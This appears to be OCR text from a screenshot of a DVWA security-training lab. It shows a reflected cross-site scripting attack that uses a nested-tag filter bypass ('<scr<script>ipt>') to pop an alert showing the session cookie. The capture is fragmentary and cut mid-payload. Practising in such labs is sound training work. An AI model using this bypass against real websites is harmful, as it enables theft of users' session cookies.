 192.168.119.200/dvwa/vulnerabilities/xss_r/?name=<scr<script>ipt>alert(document.cook
DVWA
security=medium; PHPSESSID=99640ui50cnc62rkc3laugm981
OK
ion